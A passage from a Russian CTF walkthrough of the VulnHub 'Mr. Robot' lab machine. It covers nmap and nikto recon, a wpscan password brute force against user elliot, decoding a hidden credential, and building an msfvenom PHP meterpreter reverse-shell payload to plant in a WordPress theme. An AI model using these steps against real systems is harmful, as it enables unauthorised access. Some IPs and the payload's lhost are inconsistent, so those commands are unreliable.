\u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0432\u0437\u043b\u043e\u043c\u0430\u0442\u044c \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0441\u043e\u043f\u0435\u0440\u043d\u0438\u043a\u0430. \u0412 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0438\u0433\u0440\u0430\u0445 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043e\u0447\u043a\u0438 \u043d\u0430\u0447\u0438\u0441\u043b\u044f\u044e\u0442\u0441\u044f \u0437\u0430 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0435\u0439 \u0432 \u0431\u044e\u043b\u043b\u0435\u0442\u0435\u043d\u044f\u0445 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.\n\u0412\u0437\u043b\u043e\u043c \u0442\u0430\u043a\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0438\u0441\u0430\u043d \u043d\u0438\u0436\u0435. \u041f\u0440\u043e\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 \u0440\u0430\u043c\u043a\u0430\u0445 \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b Mr. Robot. \u041e\u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0430 \u043d\u0430 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u043c \u0442\u0435\u043b\u0435\u0441\u0435\u0440\u0438\u0430\u043b\u0435, \u043c\u0438\u0441\u0442\u0435\u0440 \u0420\u043e\u0431\u043e\u0442, \u0438 \u0438\u043c\u0435\u0435\u0442 \u0442\u0440\u0438 \u043a\u043b\u044e\u0447\u0430, \u0441\u043f\u0440\u044f\u0442\u0430\u043d\u043d\u044b\u0435 \u0432 \u0440\u0430\u0437\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u0430\u0445. \u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0446\u0435\u043b\u044c \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0432 \u0442\u043e\u043c, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0439\u0442\u0438 \u0432\u0441\u0435 \u0442\u0440\u0438 \u0436\u0435\u0442\u043e\u043d\u0430 \u0441\u043a\u0440\u044b\u0442\u044b\u0445 \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435. \u041a\u0430\u0436\u0434\u044b\u0439 \u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043a\u043b\u044e\u0447 \u043d\u0430\u0439\u0442\u0438 \u0441\u043b\u043e\u0436\u043d\u0435\u0435 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0433\u043e. \u0426\u0435\u043b\u0435\u0432\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0438\u043c\u0435\u0435\u0442 \u0440\u044f\u0434 \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u0442\u0430\u043a \u0443\u0436 \u0438 \u0441\u043b\u043e\u0436\u043d\u043e \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c. \u0421\u0442\u0435\u043f\u0435\u043d\u044c \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0438 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0430 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043d\u0430 \u043d\u0430\u0447\u0430\u043b\u044c\u043d\u043e\u043c \u2013 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u0443\u0440\u043e\u0432\u043d\u0435.\n\u041f\u0440\u0438\u0441\u0442\u0443\u043f\u0438\u043c.\n\n\n\n\u0421\u043a\u0430\u0447\u0438\u0432\u0430\u0435\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0443 Mr.Robot \u043e\u0442\u0441\u044e\u0434\u0430 - https://www.vulnhub.com/entry/mr-robot-1,151/\n\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0434\u0438\u0441\u0442\u0440\u0438\u0431\u0443\u0442\u0438\u0432\u0430 \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430, \u043c\u043d\u043e\u0439 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f Kali Linux Rolling.\n\u0417\u0430\u043f\u0443\u0441\u043a\u0430\u0435\u043c Mr. Robot, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0432 VM Virtual Box, \u0437\u0430\u0442\u0435\u043c, \u043d\u0430\u0445\u043e\u0434\u0438\u043c \u0435\u0435 \u0430\u0434\u0440\u0435\u0441 \u0432 \u043d\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0443\u0442\u0438\u043b\u0438\u0442\u0443 netdiscover.\n\nnetdiscover \u2013 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439-\u043f\u0430\u0441\u0441\u0438\u0432\u043d\u044b\u0439 \u0441\u043a\u0430\u043d\u0435\u0440-\u0440\u0430\u0437\u0432\u0435\u0434\u0447\u0438\u043a \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0431\u0435\u0441\u043f\u0440\u043e\u0432\u043e\u0434\u043d\u044b\u0445 \u0441\u0435\u0442\u0435\u0439 \u0431\u0435\u0437 DHCP \u0441\u0435\u0440\u0432\u0435\u0440\u0430.\n\n> netdiscover\n\n\n\n\u041f\u043e\u043b\u0443\u0447\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431\u043e \u0432\u0441\u0435\u0445 \u0430\u0434\u0440\u0435\u0441\u0430\u0445 \u0432 \u043d\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u041d\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 \u0445\u043e\u0441\u0442 \u044d\u0442\u043e \u2013 192.168.0.105, \u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u0440\u043e\u0441\u043a\u0430\u043d\u0438\u0440\u0443\u0435\u043c \u0435\u0433\u043e.\n\u0412\u044b\u0431\u0438\u0440\u0430\u0435\u043c \u0430\u0433\u0440\u0435\u0441\u0441\u0438\u0432\u043d\u044b\u0439 \u043c\u0435\u0442\u043e\u0434 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f (-\u0410).\n\n> nmap \u2013\u0410 192.168.0.105\n\n\n\n\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u043d\u0430\u043c \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u043f\u043e\u0440\u0442\u044b: 22, 80, 443. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0435\u043c \u043f\u043e\u0441\u0442\u0443\u0447\u0430\u0442\u044c\u0441\u044f \u043d\u0430 80-\u0439 \u043f\u043e\u0440\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0431\u0440\u0430\u0443\u0437\u0435\u0440.\n\n\n\n\u041c\u044b \u0443\u0431\u0435\u0436\u0434\u0430\u0435\u043c\u0441\u044f \u0432 \u0442\u043e\u043c, \u0447\u0442\u043e \u0446\u0435\u043b\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u0430 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u043c \u0434\u0430\u043b\u044c\u0448\u0435.\n\u0414\u0430\u043b\u0435\u0435 \u043c\u044b \u0431\u0443\u0434\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c nikto.\nNikto \u2014 \u0443\u0442\u0438\u043b\u0438\u0442\u0430 \u0434\u043b\u044f \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043a\u043e\u043f\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u043f\u0440\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 \u0432 \u043f\u0430\u043f\u043a\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e. \u041f\u043e\u043c\u0438\u043c\u043e \u044d\u0442\u043e\u0433\u043e \u043e\u043d\u0430 \u0442\u0435\u0441\u0442\u0438\u0440\u0443\u0435\u0442 web- \u0438 CGI-\u0441\u0435\u0440\u0432\u0435\u0440\u044b \u043d\u0430 \u043f\u0440\u0435\u0434\u043c\u0435\u0442 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f. \u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0440\u0430\u0431\u043e\u0442\u044b \u0441\u043a\u0430\u043d\u0435\u0440 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442 \u043c\u043d\u043e\u0433\u043e\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b \u043d\u0430 \u0443\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0439 \u0441\u0435\u0440\u0432\u0435\u0440, \u0447\u0442\u043e \u0432 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043b\u0443\u0447\u0430\u044f\u0445 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u0435\u0433\u043e \u043f\u0430\u0434\u0435\u043d\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0442\u0430\u043a\u043e\u0439 \u0436\u0435 \u043f\u0440\u0438\u043d\u0446\u0438\u043f \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0432 DoS-\u0430\u0442\u0430\u043a\u0430\u0445.\n\u041e\u043d\u0430 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043d\u0430\u043c \u0441\u043e\u0431\u0440\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0444\u0430\u0439\u043b\u0430\u0445 \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u0432\u0430\u0436\u043d\u044b\u0445 \u0432\u0435\u0449\u0430\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0437\u043d\u0430\u0442\u044c \u043e \u043d\u0430\u0448\u0435\u0439 \u0446\u0435\u043b\u0438. \u0412\u0432\u043e\u0434\u0438\u043c:\n\n> nikto\n\n\n\n\u0418\u0441\u0445\u043e\u0434\u044f \u0438\u0437 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b \u0441 \u0438\u043c\u0435\u043d\u0435\u043c robots.txt. \u0410\u043d\u0430\u043b\u0438\u0437\u043e\u043c \u0435\u0433\u043e \u043c\u044b \u0438 \u0437\u0430\u0439\u043c\u0435\u043c\u0441\u044f. \u041a\u0440\u0430\u0441\u043d\u044b\u043c \u044f \u0432\u044b\u0434\u0435\u043b\u0438\u043b \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0430\u0436\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u043c \u043d\u0430\u043c \u043f\u043e\u043c\u043e\u0433\u0443\u0442.\n\u041e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u043c robots.txt \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435:\n\n\n\n\n\u0417\u0430\u0442\u0435\u043c \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u043c \u0444\u0430\u0439\u043b key-1-of-3.txt \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u043c \u043f\u0435\u0440\u0432\u044b\u0439 \u0438\u0437 \u0442\u0440\u0435\u0445 \u043a\u043b\u044e\u0447\u0435\u0439.\n\n\n\n\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435, \u0447\u0442\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u043d\u0430\u0441 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c, \u044d\u0442\u043e \u0444\u0430\u0439\u043b \u043f\u043e\u0434 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435\u043c fsocity.dic. \u041e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u043c \u0435\u0433\u043e \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435, \u0437\u0430\u0442\u0435\u043c \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0435\u043c \u0441\u0435\u0431\u0435.\n\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u043c, \u0447\u0442\u043e \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432\u043d\u0443\u0442\u0440\u0438 \u0441\u043b\u043e\u0432\u0430\u0440\u044f:\n\n\n\n\u0422\u0435\u043f\u0435\u0440\u044c \u043c\u044b \u0437\u043d\u0430\u0435\u043c, \u0447\u0442\u043e \u043e\u0431\u043b\u0430\u0434\u0430\u044f \u043b\u043e\u0433\u0438\u043d\u043e\u043c \u0438 \u043f\u0430\u0440\u043e\u043b\u0435\u043c, \u043c\u044b \u043c\u043e\u0433\u043b\u0438 \u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0446\u0435\u043b\u0438. \u041f\u0435\u0440\u0435\u0431\u0438\u0440\u0430\u044f \u0438\u043c\u0435\u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0437\u0430\u043b\u043e\u0433\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u0432 \u0444\u043e\u0440\u043c\u0435 -192.168.0.105/wp-login.php \u043c\u044b \u0432\u0441\u0435\u0433\u0434\u0430 \u043f\u043e\u043b\u0443\u0447\u0430\u043b\u0438 \u043e\u0448\u0438\u0431\u043a\u0443, \u0447\u0442\u043e \u0438\u043c\u0435\u043d\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 . \u041d\u043e \u043a\u043e\u0433\u0434\u0430 \u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u0438\u043c\u044f elliot \u043c\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435, \u0447\u0442\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c.\n\u0418 \u043d\u0430\u043c \u0442\u043e\u0447\u043d\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u0447\u0442\u043e elliot \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u043c\u044b \u043f\u0440\u043e\u0441\u0442\u043e \u0434\u043e\u043b\u0436\u043d\u044b \u043d\u0430\u0439\u0442\u0438 \u043f\u0430\u0440\u043e\u043b\u044c \u0434\u043b\u044f \u043d\u0435\u0433\u043e.\n\u0411\u0443\u0434\u0435\u043c \u043d\u0430\u0434\u0435\u044f\u0442\u044c\u0441\u044f,  \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u0442\u043e\u043c \u0436\u0435 \u0441\u043b\u043e\u0432\u0430\u0440\u0435, \u0433\u0434\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0441\u044f \u043b\u043e\u0433\u0438\u043d. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0443\u0442\u0438\u043b\u0438\u0442\u0443 wpscan, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0439\u0442\u0438 \u0435\u0433\u043e.\n\nWPScan \u2014 \u044d\u0442\u043e \u0441\u043a\u0430\u043d\u0435\u0440 \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0435\u0439 WordPress. \u041f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d.\n\n\u041f\u0438\u0448\u0435\u043c:\n> wpscan \u2013url http://192.168.0.102 \u2013wordlist /root/Desktop/fsocity.dic \u2013username elliot\n\n\u0413\u0434\u0435:\n\n- wpscan -> \u0437\u0430\u043f\u0443\u0441\u043a\u0430\u0435\u0442 WPScan\n\n- url -> \u043e\u0431\u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442 URL \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c WPScan - http://192.168.0.105 -> \u043d\u0430\u0448 URL\n\n- wordlist -> \u043e\u0431\u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442 \u043f\u0443\u0442\u044c \u043a \u0444\u0430\u0439\u043b\u0443 \u0441\u043b\u043e\u0432\u0430\u0440\u044f\n\n- username -> \u043e\u0431\u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\n\n- elliot -> \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\n\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u0437\u0430\u043f\u0430\u0441\u0430\u0435\u043c\u0441\u044f \u0442\u0435\u0440\u043f\u0435\u043d\u0438\u0435\u043c.\n\n\n\n\u0412 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u043c \u043f\u0430\u0440\u043e\u043b\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f elliot.\n\n\u0414\u043b\u044f \u0442\u0435\u0445 \u043a\u043e\u043c\u0443 \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u0432 \u0442\u044f\u0433\u043e\u0441\u0442\u044c, \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044e \u0441\u043f\u043e\u0441\u043e\u0431, \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u0441\u043a\u043e\u0440\u044f\u044e\u0449\u0438\u0439 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0438\u0441\u043a\u043e\u043c\u043e\u0433\u043e \u043f\u0430\u0440\u043e\u043b\u044f. \u041e\u0431\u0440\u0430\u0442\u0438\u043c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043d\u0430 \u0444\u0430\u0439\u043b license.txt. \u0412 \u043d\u0435\u043c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442\u0441\u044f \u0445\u0435\u0448 \u043f\u0430\u0440\u043e\u043b\u044f \u042d\u043b\u043b\u0438\u043e\u0442\u0430. \u041d\u0430\u0439\u0442\u0438 \u0435\u0433\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 \u0432 Firefox \u043f\u043b\u0430\u0433\u0438\u043d firebug.\n\nFirebug \u2014 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 Firefox, \u044f\u0432\u043b\u044f\u044e\u0449\u0435\u0435\u0441\u044f \u043a\u043e\u043d\u0441\u043e\u043b\u044c\u044e, \u043e\u0442\u043b\u0430\u0434\u0447\u0438\u043a\u043e\u043c, \u0438 DOM-\u0438\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440\u043e\u043c JavaScript, DHTML, CSS, XMLHttpRequest. Firebug \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 \u0432\u044b\u0437\u0432\u0430\u0432\u0448\u0443\u044e \u043e\u0448\u0438\u0431\u043a\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0441\u0442\u0435\u043a \u0432\u044b\u0437\u043e\u0432\u043e\u0432 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0432\u044b\u0437\u0432\u0430\u0432\u0448\u0438\u0445 \u044d\u0442\u0443 \u043e\u0448\u0438\u0431\u043a\u0443. \u041e\u043d \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0430\u0435\u0442, \u0447\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e CSS \u0438\u043b\u0438 \u043c\u0435\u0442\u043e\u0434/\u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e JavaScript, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u044b \u043f\u044b\u0442\u0430\u0435\u0442\u0435\u0441\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c, \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442.\n\n\u0422\u0435\u043a\u0441\u0442 \u0441\u043a\u0440\u044b\u0442 \u0432 \u043d\u0438\u0436\u043d\u0435\u0439 \u0447\u0430\u0441\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 <pre>\n\n\n\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0435\u043c \u0440\u0430\u0441\u0448\u0438\u0444\u0440\u043e\u0432\u0430\u0442\u044c \u0435\u0433\u043e \u0432 OWASP Zap, \u0441 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438 base64:\n\nOWASP Zed \u043f\u0440\u043e\u043a\u0441\u0438 Attack (ZAP) - \u044d\u0442\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u0442\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043d\u0430 \u043f\u0440\u043e\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430 \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0435\u0439 \u0432 web-\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u0445. \u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0430 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0438\u043c\u0435\u044e\u0449\u0438\u0445 \u043e\u043f\u044b\u0442 \u0440\u0430\u0431\u043e\u0442\u044b \u0432 \u0441\u0444\u0435\u0440\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438, \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u043a \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0438 \u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0435\u0441\u0442\u0435\u0440\u044b. \u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435\u043c \u0434\u043b\u044f \u043d\u0430\u0431\u043e\u0440\u0430 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430.\n\n\n\n\u041f\u0430\u0440\u043e\u043b\u044c \u0443 \u043d\u0430\u0441 \u0432 \u0440\u0443\u043a\u0430\u0445. \u041b\u043e\u0433\u0438\u043d\u0438\u043c\u0441\u044f \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443 192.168.0.105\\wp-login.php \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435.\n\n\u0422\u0435\u043f\u0435\u0440\u044c, \u043a\u043e\u0433\u0434\u0430 \u043c\u044b \u0432\u043e\u0448\u043b\u0438 \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0443, \u043f\u0440\u0438\u0448\u043b\u043e \u0432\u0440\u0435\u043c\u044f \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0434 \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0439 \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043d\u0430\u0448\u0443 \u0446\u0435\u043b\u044c. \u0412\u0435\u0440\u043d\u0435\u043c\u0441\u044f \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u044c Kali, \u043f\u0438\u0448\u0435\u043c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435:\n\n> msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.105 lport=4444 -f raw\n\n\n\n\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 \u043a\u043e\u043f\u0438\u0440\u0443\u0435\u043c \u043e\u0442 <?php \u0434\u043e die(); \u0437\u0430\u0442\u0435\u043c \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c \u0435\u0433\u043e \u0432 \u0448\u0430\u0431\u043b\u043e\u043d \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u043d\u0430 \u0441\u043a\u0440\u0438\u043d\u0448\u043e\u0442\u0435 \u043d\u0438\u0436\u0435. \u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0438\u0437\u043c\u0435\u043d\u044f\u0435\u043c\u043e\u0433\u043e 